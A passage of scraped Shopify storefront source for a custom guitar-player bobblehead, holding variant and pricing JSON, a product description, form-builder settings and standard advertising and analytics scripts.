Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":12600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002838564,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":13500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002871332,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":14500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002904100,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":12500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002936868,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":13400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184002969636,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":14400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184003002404,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":13400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184003035172,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":14300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40184003067940,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG494","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG494","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f.jpg?v=1665275040"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":22198564093988,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/20220418173413_4.jpg?v=1651113394","width":1200},{"alt":null,"id":22972035596324,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f.jpg?v=1665275040"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f.jpg?v=1665275040","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(465992220708)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(260579328036)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(260579164196)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(46340145188)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40184002510884)
      
        window.hulkapps.product_variant.push(40184002543652)
      
        window.hulkapps.product_variant.push(40184002576420)
      
        window.hulkapps.product_variant.push(40184002609188)
      
        window.hulkapps.product_variant.push(40184002641956)
      
        window.hulkapps.product_variant.push(40184002674724)
      
        window.hulkapps.product_variant.push(40184002707492)
      
        window.hulkapps.product_variant.push(40184002740260)
      
        window.hulkapps.product_variant.push(40184002773028)
      
        window.hulkapps.product_variant.push(40184002805796)
      
        window.hulkapps.product_variant.push(40184002838564)
      
        window.hulkapps.product_variant.push(40184002871332)
      
        window.hulkapps.product_variant.push(40184002904100)
      
        window.hulkapps.product_variant.push(40184002936868)
      
        window.hulkapps.product_variant.push(40184002969636)
      
        window.hulkapps.product_variant.push(40184003002404)
      
        window.hulkapps.product_variant.push(40184003035172)
      
        window.hulkapps.product_variant.push(40184003067940)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1769010844' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 